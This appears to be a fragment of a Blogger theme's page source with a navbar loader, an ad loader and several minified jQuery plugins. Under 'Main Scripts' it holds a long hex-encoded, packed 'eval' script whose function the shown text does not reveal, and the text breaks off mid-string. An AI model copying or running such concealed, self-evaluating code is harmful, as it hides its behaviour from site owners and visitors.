          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d3883789299702149535\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\